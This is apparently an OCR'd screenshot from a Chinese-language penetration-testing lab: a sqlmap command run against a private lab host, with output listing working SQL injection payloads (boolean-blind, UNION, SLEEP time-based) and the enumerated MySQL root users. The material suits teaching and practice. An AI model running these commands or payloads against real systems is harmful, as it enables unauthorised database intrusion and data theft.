 管理员: C:\Windows\system32\cmd.exe
D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 --users
1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 22:57:50
[22:57:50] [INFO] resuming back-end DBMS 'mysql'
[22:57:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3677=3677
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x3a7563783a,0x56665871586a7469564b,0x3a77656c3a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[22:57:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:57:50] [INFO] fetching database users
[22:57:50] [WARNING] reflective value(s) found and filtering out
database management system users [3]:
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
2 列出所有用户